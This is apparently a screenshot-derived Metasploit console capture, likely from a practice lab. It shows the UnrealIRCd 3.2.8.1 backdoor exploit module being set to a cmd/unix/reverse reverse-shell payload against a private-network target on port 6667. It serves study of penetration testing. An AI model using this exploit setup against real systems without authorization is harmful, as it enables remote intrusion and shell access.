 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 6
payload => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options

Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS   192.168.60.166   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT    6667             yes       The target port (TCP)


Payload options (cmd/unix/reverse):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic Target


View the full module info with the info, or info -d command.